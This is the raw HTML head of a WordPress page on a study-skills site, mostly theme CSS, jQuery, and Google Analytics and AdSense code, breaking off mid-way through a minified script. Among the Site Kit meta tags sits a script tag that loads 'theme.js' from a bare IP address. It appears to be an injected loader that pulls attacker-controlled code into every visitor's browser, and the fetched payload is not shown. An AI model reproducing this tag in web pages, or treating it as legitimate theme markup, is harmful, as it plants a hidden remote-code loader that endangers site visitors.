.gb-grid-column-021d175c{width:70%;}.gb-container-10a64a88{padding:15px 15px 30px;margin-bottom:50px;border-radius:7px;border:1px solid var(--border-color);background-color:var(--background);}.gb-container-f546ede0{margin:-30px 15px 30px;}.gb-grid-wrapper-1692b177{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-1692b177 > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-a61c9b45{display:flex;flex-wrap:wrap;row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-a61c9b45 > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-grid-wrapper-2cdbf465{display:flex;flex-wrap:wrap;row-gap:30px;margin-left:-30px;}.gb-grid-wrapper-2cdbf465 > .gb-grid-column{box-sizing:border-box;padding-left:30px;}.gb-grid-wrapper-0aa136df{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-0aa136df > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-79ffc756{display:flex;flex-wrap:wrap;margin-left:-9px;}.gb-grid-wrapper-79ffc756 > .gb-grid-column{box-sizing:border-box;padding-left:9px;}.gb-image-686bd771{border-radius:100px;width:120px;height:120px;vertical-align:middle;}.gb-image-686bd771:hover{box-shadow: 5px 5px 3px 0 rgba(0, 0, 0, 0.7);transform:translate3d(0,-3px,0);transition:all 0.3s ease;}.gb-block-image-b3825931{margin-bottom:10px;}.gb-image-b3825931{width:160px;vertical-align:middle;}.gb-image-c7d5ff90{border-radius:50%;border:rgba(0, 0, 0, 0.15);width:40px;vertical-align:middle;}.gb-image-c7d5ff90:hover{box-shadow: 3px 3px 3px 0 rgba(0, 0, 0, 0.7);transform:translate3d(0,-3px,0);transition:all 0.3s ease;}.gb-block-image-335d2ffd{margin-bottom:25px;text-align:center;}.gb-image-335d2ffd{border-radius:15px;width:100%;vertical-align:middle;box-shadow: 0 0 10px 0 rgba(10, 10, 10, 0.1);}.gb-image-fa9bbfff{border-radius:7px;vertical-align:middle;}.gb-image-fa9bbfff:hover{box-shadow: 3px 3px 3px 0 rgba(0,0,0,.8);transition:all 0.3s ease;}h2.gb-headline-f2f54d5c{font-size:24px;margin-bottom:10px;color:var(--text-1);}h2.gb-headline-f2f54d5c a{color:var(--text-1);}h2.gb-headline-f2f54d5c a:hover{color:var(--color-background-hover);}p.gb-headline-707876de{font-size:14px;color:var(--text-2);}p.gb-headline-3ea430c1{font-size:14px;font-weight:400;}h2.gb-headline-344e1515{display:inline-flex;font-size:18px;padding-bottom:2px;margin-bottom:15px;border-bottom:2px solid #262626;color:#262626;}div.gb-headline-b71967aa{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;margin-bottom:4px;color:#303030;}div.gb-headline-b71967aa a{color:#303030;}div.gb-headline-b71967aa a:hover{color:var(--color-background-hover);}div.gb-headline-b71967aa .gb-icon{line-height:0;}div.gb-headline-b71967aa .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-headline-b71967aa:hover{transform:translate3d(0,-3px,0);transition:all 0.3s ease;}div.gb-headline-a9462c3e{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;margin-bottom:4px;color:#303030;}div.gb-headline-a9462c3e a{color:#303030;}div.gb-headline-a9462c3e a:hover{color:var(--color-background-hover);}div.gb-headline-a9462c3e .gb-icon{line-height:0;}div.gb-headline-a9462c3e .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-headline-a9462c3e:hover{transform:translate3d(0,-3px,0);transition:all 0.3s ease;}div.gb-headline-bd273e43{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;margin-bottom:4px;color:#303030;}div.gb-headline-bd273e43 a{color:#303030;}div.gb-headline-bd273e43 a:hover{color:var(--color-background-hover);}div.gb-headline-bd273e43 .gb-icon{line-height:0;}div.gb-headline-bd273e43 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-headline-bd273e43:hover{transform:translate3d(0,-3px,0);transition:all 0.3s ease;}div.gb-headline-68ad4cd5{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;margin-bottom:4px;color:#303030;}div.gb-headline-68ad4cd5 a{color:#303030;}div.gb-headline-68ad4cd5 a:hover{color:var(--color-background-hover);}div.gb-headline-68ad4cd5 .gb-icon{line-height:0;}div.gb-headline-68ad4cd5 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-headline-68ad4cd5:hover{transform:translate3d(0,-3px,0);transition:all 0.3s ease;}h2.gb-headline-9c7e94a7{display:inline-flex;font-size:18px;padding-bottom:2px;margin-bottom:15px;border-bottom:2px solid #262626;color:#262626;}div.gb-headline-e4946f6c{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;margin-bottom:4px;color:#303030;}div.gb-headline-e4946f6c a{color:#303030;}div.gb-headline-e4946f6c a:hover{color:var(--color-background-hover);}div.gb-headline-e4946f6c .gb-icon{line-height:0;}div.gb-headline-e4946f6c .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-headline-e4946f6c:hover{transform:translate3d(0,-3px,0);transition:all 0.3s ease;}div.gb-headline-f189184d{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;margin-bottom:4px;color:#303030;}div.gb-headline-f189184d a{color:#303030;}div.gb-headline-f189184d a:hover{color:var(--color-background-hover);}div.gb-headline-f189184d .gb-icon{line-height:0;}div.gb-headline-f189184d .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-headline-f189184d:hover{transform:translate3d(0,-3px,0);transition:all 0.3s ease;}div.gb-headline-d42b4229{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;margin-bottom:4px;color:#303030;}div.gb-headline-d42b4229 a{color:#303030;}div.gb-headline-d42b4229 a:hover{color:var(--color-background-hover);}div.gb-headline-d42b4229 .gb-icon{line-height:0;}div.gb-headline-d42b4229 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-headline-d42b4229:hover{transform:translate3d(0,-3px,0);transition:all 0.3s ease;}div.gb-headline-ae4a8fcb{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;margin-bottom:4px;color:#303030;}div.gb-headline-ae4a8fcb a{color:#303030;}div.gb-headline-ae4a8fcb a:hover{color:var(--color-background-hover);}div.gb-headline-ae4a8fcb .gb-icon{line-height:0;}div.gb-headline-ae4a8fcb .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-headline-ae4a8fcb:hover{transform:translate3d(0,-3px,0);transition:all 0.3s ease;}h2.gb-headline-244cf330{display:inline-flex;font-size:18px;padding-bottom:2px;margin-bottom:15px;border-bottom:2px solid #262626;color:#262626;}div.gb-headline-72081d55{font-size:13px;font-weight:500;text-align:center;color:#303030;}h1.gb-headline-aa2f5b6b{font-weight:700;margin-bottom:15px;}p.gb-headline-65cf6a9d{font-size:13px;font-weight:600;margin-bottom:2px;color:var(--text-1);}p.gb-headline-65cf6a9d a{color:var(--text-1);}p.gb-headline-65cf6a9d a:hover{color:var(--text-1);}.gb-headline-65cf6a9d:hover{transform:translate3d(3px,0,0);transition:all 0.3s ease;}p.gb-headline-a5ae4d9f{font-size:12px;font-weight:500;margin-bottom:0px;color:var(--text-2);}p.gb-headline-a5ae4d9f a{color:var(--text-2);}p.gb-headline-a5ae4d9f a:hover{color:var(--text-2);}.gb-headline-a5ae4d9f:hover{transform:translate3d(3px,0,0);transition:all 0.3s ease;}h2.gb-headline-b17bcb9e{font-weight:700;text-transform:uppercase;text-align:center;padding:6px 15px;border-radius:3px;color:var(--background);background-color:var(--text-1);}div.gb-headline-a7dab20c{display:flex;align-items:center;column-gap:0.5em;z-index:1;position:relative;font-size:10px;font-weight:500;margin-bottom:6px;color:#ffffff;}div.gb-headline-a7dab20c .gb-icon{line-height:0;}div.gb-headline-a7dab20c .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-3350c8c5{z-index:1;position:relative;font-size:16px;font-weight:600;margin-bottom:6px;color:#ffffff;}h2.gb-headline-3350c8c5 a{color:#ffffff;}h2.gb-headline-3350c8c5 a:hover{color:var(--color-background);}h2.gb-headline-608d3f43{display:inline-flex;font-size:20px;font-weight:700;text-transform:uppercase;padding:5px 30px;margin-bottom:0px;border-radius:50px;border:1.5px solid var(--text-1);background-color:var(--background);}h2.gb-headline-56e22905{font-size:14px;font-weight:500;margin-bottom:5px;color:var(--text-1);}h2.gb-headline-56e22905 a{color:var(--text-1);}h2.gb-headline-56e22905 a:hover{color:var(--color-background-hover);}div.gb-headline-9e059df5{font-size:10px;font-weight:400;color:var(--text-2);}h2.gb-headline-6be85365{display:inline-flex;font-size:20px;font-weight:700;text-transform:uppercase;padding:5px 30px;margin-bottom:0px;border-radius:50px;border:1.5px solid var(--text-1);color:var(--text-1);background-color:var(--background);}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-98395527{display:inline-flex;align-items:center;column-gap:0.5em;padding:12px;margin:5px;border-radius:3px;background-color:#2f2f2f;color:#ffffff;text-decoration:none;}.gb-button-98395527:hover, .gb-button-98395527:active, .gb-button-98395527:focus{background-color:#000000;color:#ffffff;}.gb-button-98395527 .gb-icon{line-height:0;}.gb-button-98395527 .gb-icon svg{width:1.5em;height:1.5em;fill:currentColor;}.gb-button-98395527:hover{transform:scale(1.1) perspective(1000px);transition:all 0.3s ease;}.gb-button-4bf77e9b{display:inline-flex;align-items:center;column-gap:0.5em;padding:12px;margin:5px;border-radius:3px;background-color:#2f2f2f;color:#ffffff;text-decoration:none;}.gb-button-4bf77e9b:hover, .gb-button-4bf77e9b:active, .gb-button-4bf77e9b:focus{background-color:#000000;color:#ffffff;}.gb-button-4bf77e9b .gb-icon{line-height:0;}.gb-button-4bf77e9b .gb-icon svg{width:1.5em;height:1.5em;fill:currentColor;}.gb-button-4bf77e9b:hover{transform:scale(1.1) perspective(1000px);transition:all 0.3s ease;}.gb-button-8da19ee3{display:inline-flex;align-items:center;column-gap:0.5em;padding:12px;margin:5px;border-radius:3px;background-color:#2f2f2f;color:#ffffff;text-decoration:none;}.gb-button-8da19ee3:hover, .gb-button-8da19ee3:active, .gb-button-8da19ee3:focus{background-color:#000000;color:#ffffff;}.gb-button-8da19ee3 .gb-icon{line-height:0;}.gb-button-8da19ee3 .gb-icon svg{width:1.5em;height:1.5em;fill:currentColor;}.gb-button-8da19ee3:hover{transform:scale(1.1) perspective(1000px);transition:all 0.3s ease;}.gb-button-36c95caa{display:inline-flex;align-items:center;column-gap:0.5em;padding:12px;margin:5px;border-radius:3px;background-color:#2f2f2f;color:#ffffff;text-decoration:none;}.gb-button-36c95caa:hover, .gb-button-36c95caa:active, .gb-button-36c95caa:focus{background-color:#000000;color:#ffffff;}.gb-button-36c95caa .gb-icon{line-height:0;}.gb-button-36c95caa .gb-icon svg{width:1.5em;height:1.5em;fill:currentColor;}.gb-button-36c95caa:hover{transform:scale(1.1) perspective(1000px);transition:all 0.3s ease;}.gb-button-2a92613a{display:inline-flex;align-items:center;column-gap:0.5em;padding:12px;margin:5px;border-radius:3px;background-color:#2f2f2f;color:#ffffff;text-decoration:none;}.gb-button-2a92613a:hover, .gb-button-2a92613a:active, .gb-button-2a92613a:focus{background-color:#000000;color:#ffffff;}.gb-button-2a92613a .gb-icon{line-height:0;}.gb-button-2a92613a .gb-icon svg{width:1.5em;height:1.5em;fill:currentColor;}.gb-button-2a92613a:hover{transform:scale(1.1) perspective(1000px);transition:all 0.3s ease;}a.gb-button-aff0f743{display:inline-flex;align-items:center;column-gap:0.5em;font-size:12px;font-weight:500;padding:4px 13px 4px 14px;border-radius:14px;background-color:var(--color-background);color:var(--background);text-decoration:none;}a.gb-button-aff0f743:hover, a.gb-button-aff0f743:active, a.gb-button-aff0f743:focus{background-color:var(--color-background-hover);color:var(--background-1);}a.gb-button-aff0f743 .gb-icon{line-height:0;}a.gb-button-aff0f743 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-aff0f743:hover{box-shadow: 3px 3px 4px 0 var(--color-background-hover);transform:translate3d(0,-3px,0);transition:all 0.3s ease;}.gb-button-e9b1d4fe{display:inline-flex;align-items:center;column-gap:0.5em;padding:3px;color:var(--text-1);text-decoration:none;}.gb-button-e9b1d4fe:hover, .gb-button-e9b1d4fe:active, .gb-button-e9b1d4fe:focus{color:var(--color-background-hover);}.gb-button-e9b1d4fe .gb-icon{line-height:0;}.gb-button-e9b1d4fe .gb-icon svg{width:1.4em;height:1.4em;fill:currentColor;}a.gb-button-1f8c8b82{display:inline-flex;align-items:center;column-gap:0.5em;font-size:10px;font-weight:500;padding:3px 8px;border-radius:3px;border:1px solid var(--text-1);background-color:var(--background);color:var(--text-1);text-decoration:none;}a.gb-button-1f8c8b82:hover, a.gb-button-1f8c8b82:active, a.gb-button-1f8c8b82:focus{border-color:var(--color-background-hover);background-color:var(--background);color:var(--color-background-hover);}a.gb-button-1f8c8b82 .gb-icon{line-height:0;}a.gb-button-1f8c8b82 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-1f8c8b82:hover{box-shadow: 2px 2px 3px 0 rgba(0, 0, 0, 0.7);transform:translate3d(0,-3px,0);transition:all 0.3s ease;}.gb-button-6bc6819a{display:flex;align-items:center;column-gap:0.5em;padding:8px 20px;margin:15px;border-radius:50px;background-color:#1878f2;color:#ffffff;text-decoration:none;background-image:linear-gradient(90deg, rgba(255, 255, 255, 0.1), rgba(0, 0, 0, 0.30));}.gb-button-6bc6819a:hover, .gb-button-6bc6819a:active, .gb-button-6bc6819a:focus{background-color:#126de4;color:#ffffff;}.gb-button-6bc6819a .gb-icon{line-height:0;}.gb-button-6bc6819a .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-6bc6819a:hover{transform:scale(1.1) perspective(1000px);transition:all 0.3s ease;}.gb-button-aba2c009{display:flex;align-items:center;column-gap:0.5em;padding:8px 20px;margin:15px;border-radius:50px;background-color:#e900d3;color:#ffffff;text-decoration:none;background-image:linear-gradient(90deg, rgba(255, 255, 255, 0.1), rgba(0, 0, 0, 0.30));}.gb-button-aba2c009:hover, .gb-button-aba2c009:active, .gb-button-aba2c009:focus{background-color:#d005bb;color:#ffffff;}.gb-button-aba2c009 .gb-icon{line-height:0;}.gb-button-aba2c009 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-aba2c009:hover{transform:scale(1.1) perspective(1000px);transition:all 0.3s ease;}.gb-button-af9a822f{display:flex;align-items:center;column-gap:0.5em;padding:8px 20px;margin:15px;border-radius:50px;background-color:#000000;color:#ffffff;text-decoration:none;background-image:linear-gradient(90deg, rgba(255, 255, 255, 0.1), rgba(0, 0, 0, 0.30));}.gb-button-af9a822f:hover, .gb-button-af9a822f:active, .gb-button-af9a822f:focus{background-color:#000000;color:#ffffff;}.gb-button-af9a822f .gb-icon{line-height:0;}.gb-button-af9a822f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-af9a822f:hover{transform:scale(1.1) perspective(1000px);transition:all 0.3s ease;}.gb-button-8e0eab06{display:flex;align-items:center;column-gap:0.5em;padding:8px 20px;margin:15px;border-radius:50px;background-color:#f60004;color:#ffffff;text-decoration:none;background-image:linear-gradient(90deg, rgba(255, 255, 255, 0.1), rgba(0, 0, 0, 0.30));}.gb-button-8e0eab06:hover, .gb-button-8e0eab06:active, .gb-button-8e0eab06:focus{background-color:#dc0004;color:#ffffff;}.gb-button-8e0eab06 .gb-icon{line-height:0;}.gb-button-8e0eab06 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-8e0eab06:hover{transform:scale(1.1) perspective(1000px);transition:all 0.3s ease;}.gb-button-bdf6db94{display:flex;align-items:center;column-gap:0.5em;padding:8px 20px;margin:15px;border-radius:50px;background-color:#34ace0;color:#ffffff;text-decoration:none;background-image:linear-gradient(90deg, rgba(255, 255, 255, 0.1), rgba(0, 0, 0, 0.30));}.gb-button-bdf6db94:hover, .gb-button-bdf6db94:active, .gb-button-bdf6db94:focus{background-color:#1f95d3;color:#ffffff;}.gb-button-bdf6db94 .gb-icon{line-height:0;}.gb-button-bdf6db94 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-bdf6db94:hover{transform:scale(1.1) perspective(1000px);transition:all 0.3s ease;}@media (max-width: 1024px) {.gb-container-288a2da7{margin-right:20px;margin-left:20px;}.gb-container-a2023d89{margin-right:25px;margin-left:25px;}.gb-grid-wrapper > .gb-grid-column-a2023d89{width:50%;}.gb-container-570ab931{margin-right:25px;margin-left:25px;}.gb-grid-wrapper > .gb-grid-column-570ab931{width:50%;}.gb-container-2e0da1b4{margin-right:25px;margin-left:25px;}.gb-grid-wrapper > .gb-grid-column-2e0da1b4{width:50%;}.gb-container-bdf05b11{margin-right:25px;margin-left:25px;}.gb-grid-wrapper > .gb-grid-column-bdf05b11{width:50%;}.gb-container-3359b6cc{margin-right:20px;margin-left:20px;}.gb-container-441ac919{margin-right:20px;margin-left:20px;}.gb-container-f18591dd{height:200px;}.gb-grid-wrapper > .gb-grid-column-f18591dd{width:50%;}.gb-grid-wrapper-a61c9b45{row-gap:40px;margin-left:-20px;}.gb-grid-wrapper-a61c9b45 > .gb-grid-column{padding-left:20px;}.gb-block-image-335d2ffd{text-align:center;}}@media (max-width: 767px) {.gb-container-e879c9ba{text-align:center;}.gb-grid-wrapper > .gb-grid-column-e879c9ba{width:100%;}.gb-container-29901c33{text-align:center;}.gb-grid-wrapper > .gb-grid-column-29901c33{width:100%;}.gb-grid-wrapper > .gb-grid-column-a2023d89{width:100%;}.gb-grid-wrapper > .gb-grid-column-570ab931{width:100%;}.gb-grid-wrapper > .gb-grid-column-2e0da1b4{width:100%;}.gb-grid-wrapper > .gb-grid-column-bdf05b11{width:100%;}.gb-container-0b34743c{padding:0;border:0px;}.gb-container-f18591dd{height:180px;border-radius:3px;}.gb-grid-wrapper > .gb-grid-column-f18591dd{width:100%;}.gb-container-f18591dd:before{border-radius:3px;}.gb-container-72dba350{margin-right:15px;margin-left:15px;}.gb-grid-wrapper > .gb-grid-column-7c1458f2{width:30%;}.gb-grid-wrapper > .gb-grid-column-021d175c{width:70%;}.gb-container-10a64a88{margin-right:15px;margin-left:15px;}.gb-grid-wrapper-a61c9b45{row-gap:40px;}.gb-grid-wrapper-2cdbf465{row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-2cdbf465 > .gb-grid-column{padding-left:20px;}.gb-block-image-335d2ffd{text-align:center;}}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://jobstudy.in/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://jobstudy.in/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.2' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--background);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--text-1);}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--text-1);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:var(--text-1);}.slideout-navigation button.slideout-exit{color:var(--text-1);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://jobstudy.in/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.2' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://jobstudy.in/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script src="https://jobstudy.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jobstudy.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KDB2M4C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jobstudy.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KDB2M4C");
</script>
<link rel="https://api.w.org/" href="https://jobstudy.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobstudy.in/wp-json/wp/v2/posts/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobstudy.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://jobstudy.in/?p=171' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobstudy.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobstudy.in%2Feffective-study-skills-for-high-school-online-learning-success%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobstudy.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobstudy.in%2Feffective-study-skills-for-high-school-online-learning-success%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  <link rel="pingback" href="https://jobstudy.in/xmlrpc.php">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9773336001402777&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-9773336001402777?ers=1" nonce="RdmvNsWdTkDm36EFCZe5eA"></script><script nonce="RdmvNsWdTkDm36EFCZe5eA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
